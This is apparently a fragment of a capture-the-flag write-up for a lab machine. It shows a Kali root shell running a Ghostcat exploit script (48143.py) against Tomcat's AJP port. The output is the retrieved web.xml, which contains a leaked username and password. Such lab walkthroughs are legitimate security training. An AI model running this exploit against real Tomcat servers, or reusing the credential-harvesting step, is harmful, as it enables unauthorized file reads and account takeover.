 root@kali:~# python 48143.py  10.10.56.150
Getting resource at ajp13://10.10.56.150:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>